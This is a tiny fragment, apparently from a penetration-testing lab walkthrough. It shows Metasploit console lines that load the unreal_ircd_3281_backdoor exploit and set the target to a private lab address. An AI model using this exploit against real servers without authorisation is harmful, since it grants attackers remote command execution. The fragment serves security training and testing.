 msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.33
RHOST => 192.168.1.33
msf exploit(unreal_ircd_3281_backdoor) >